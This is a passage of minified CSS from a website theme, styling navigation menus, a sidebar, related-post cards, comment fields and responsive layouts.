ul{background-color:#fff;right:0}#menu>ul .menu-item-has-children:before{right:25.5px}.circle{width:28px;height:28px}.line{position:absolute;height:3px;width:100%;border-radius:8px;transition:.15s}.top{top:18%}.middle{top:48%}.bottom{top:78%}@media (min-width:768px) and (max-width:1050px){.content-thin{padding-left:1rem}.primary-sidebar{padding-right:1rem}}@media (min-width:1050px){#menu>ul{text-align:right!important}#menu ul>li ul{padding:12px 8px;margin:-8px 0 0;width:16rem;transition:opacity .15s ease-in-out,visibility .15s ease-in-out;left:initial;bottom:initial;visibility:hidden;display:none;opacity:0;z-index:-1;position:absolute;box-shadow:0 6px 20px rgb(0 0 0/30%);box-sizing:border-box}#menu>ul li ul a{display:block;width:100%}#menu>ul>li{line-height:60px;margin:0 0 0 30px}#menu>ul>li:first-child{margin:0!important}#menu ul>li ul a{display:block}#menu ul>li ul>li{float:left}#menu ul>li ul>li:hover{background:#f6f6f7}#menu ul>li ul>li a{padding:7px 20px 7px 14px;transition:background-color .25s ease-out}#menu ul>li ul>li:last-child{border-bottom:none}#menu ul>li>ul{z-index:9}#menu ul>li>ul>li>ul{z-index:99;margin-top:-.8rem;left:-16.2rem!important}#menu ul .menu-item-has-children ul .menu-item-has-children:after,#menu ul .menu-item-has-children:after{content:"";display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:relative;top:-3px}#menu ul .menu-item-has-children a{padding-right:.5rem}#menu .sub-menu .menu-item-has-children a{padding-right:.75rem!important}#menu ul .menu-item-has-children ul .menu-item-has-children:after{border:solid #222;border-width:0 2px 2px 0;position:absolute;right:20px;top:14px}.related-posts p{margin-bottom:0!important}.footer-breadcrumb .breadcrumb-trail{display:none}.site-header{position:sticky;top:0}.content-single{display:flex}.primary-sidebar{margin-left:5%}.content-single,.site-header-content{padding-left:1rem;padding-right:1rem}.area-comentarios #commentform #author{width:48%;float:left}.area-comentarios #commentform #email{width:49%;float:right}.sticky{position:sticky;top:82px}}@media (max-width:1050px){#menu{height:100%;position:fixed}#menu,#menu>ul>li>ul>li ul{left:0}#menu ul{min-height:auto!important}input[type=checkbox]:checked~#menu{transform:translateX(0)}#menu{width:100%;transform:translateX(-100%);transition:transform .15s ease-in-out;background:#f6f7f8;overflow:auto!important;padding-bottom:60px;overflow-y:scroll!important}#menu>ul{width:100%;font-size:18px}#menu>ul>li{width:100%;display:inline-table;background-color:#f6f7f8}#menu>ul>li>a{padding:0 10px 0 20px}#menu>ul>li ul{position:relative!important;max-height:0;overflow:hidden;transition-property:max-height;transition-duration:.5s;transition-timing-function:ease-out}#menu>ul>li ul *{padding:0;margin:0}#menu ul li ul{margin:0;border-radius:0}#menu>ul>li>ul{top:0}#menu ul>li ul>li>a{padding:0 0 0 8px}#menu ul>li ul>li{line-height:40px}#menu ul>li ul>li:last-child{border-bottom:none}#menu ul li.menu-item-has-children a{width:70%;display:inline-block}#menu ul li ul{background:#fff}#menu ul li ul li:first-child{padding-top:14px}#menu ul li ul li:last-child{padding-bottom:14px}#menu ul>.menu-item-has-children:before{content:"";border:solid #282828;border-width:0 2px 2px 0;display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;right:28px;top:22px}#menu>ul>li ul>.menu-item-has-children:before{top:27px}#menu ul>.menu-item-has-children li{padding:1px 0 1px 16px}#menu ul li>ul li:focus{background:#f6f6f7}#menu .menu-item-has-children{-webkit-tap-highlight-color:transparent}#comentarios{margin-bottom:3rem!important}body,html{margin:0;height:100%}.site-header{position:fixed}.content-thin>.breadcrumb-trail{display:none}.content-single,.go-top,header #menu a,header label{display:block}header label{height:60px;line-height:60px;padding:13px 20px 0;transition:.4s}header #menu a{color:#222!important}.related-posts .article-loop{margin:0 0 .75rem!important}.last-post-sidebar .article-image,.related-posts .article-image{height:150px!important}.go-top{width:100%;position:relative;border-radius:0!important;bottom:auto;right:auto}.go-top>span{display:inline;margin-right:10px;font-size:1.2rem}.site-logo{padding:0 1rem}.asap-columns-3{width:100%;flex-basis:50%;max-width:50%}.content-thin,.primary-sidebar{width:100%!important;padding:0 1rem 1rem!important;margin:0 auto;display:block}.content-footer .widget-area{width:100%}.content-footer .widget-content-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}.related-posts{margin-top:3rem;padding:1.5rem}.site-header+.content-single{padding-top:4rem}.site-logo img{max-height:60px}.content-footer .logo-footer{margin-top:1rem}}@media (max-width:480px){.related-posts .article-loop{padding:0!important}.asap-columns-3{width:100%;flex-basis:100%;max-width:100%}.article-image{height:180px}.last-post-sidebar{padding:0 1.5rem}.article-loop{padding:0 0 1.25rem}.primary-sidebar{margin-top:2rem}}.asap-box-design .site-header{box-shadow:0 2px 4px rgba(0,0,0,.1)}.asap-box-design .article-loop a:not(.last-post-sidebar .article-loop a):not(.asap-gutenberg .article-loop a),.asap-box-design .asap-content-box{overflow:hidden;border-radius:.5rem;box-shadow:0 1px 2px rgba(0,0,0,.2);background:#fff;margin-bottom:1.5rem;position:relative}.asap-box-design .asap-content-box .the-content{padding:1.5rem}.asap-box-design .the-content .post-index{border:0;border-radius:6px;padding:1.5rem;box-shadow:none!important}.asap-box-design .the-content .post-index .checkbox .check-table{margin-top:-2px!important}.asap-box-design .article-loop:not(.asap-box-design .asap-gutenberg .article-loop){display:flex}.asap-box-design .article-loop a{width:100%;display:flex;flex-direction:column;height:auto}.asap-box-design .asap-box-container{display:flex;height:100%;align-items:center}.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content){border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;margin-bottom:0!important}@media (min-width:480px){.asap-box-design .related-posts{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;margin-left:-.625rem;margin-right:-.625rem;width:auto}}.asap-box-design .asap-box-container p{width:100%;margin-bottom:0;padding:1.25rem}.asap-box-design .article-loop:hover a p{color:#111!important}.asap-box-design .article-loop:hover a:not(.last-post-sidebar a):not(.asap-gutenberg a){box-shadow:0 1px 6px -1px rgba(0,0,0,.25)!important}.asap-box-design .article-loop:hover .article-content{opacity:.95}.asap-box-design .last-post-sidebar .article-loop{border-radius:6px!important}.asap-box-design.single .social-buttons.flexbox{margin-top:.5rem;margin-bottom:0}.asap-box-design .checkbox .check-table svg{stroke:#282828!important}.asap-box-design .article-loop{padding-bottom:0!important;margin-bottom:1.5rem}.asap-box-design .article-loop .article-image{transition:transform .2s ease-in-out,opacity 1s ease-in-out}.asap-box-design .article-loop:hover .article-image{transform:scale(1.05)}@media (max-width:480px){.asap-box-design .asap-box-container{height:auto!important}}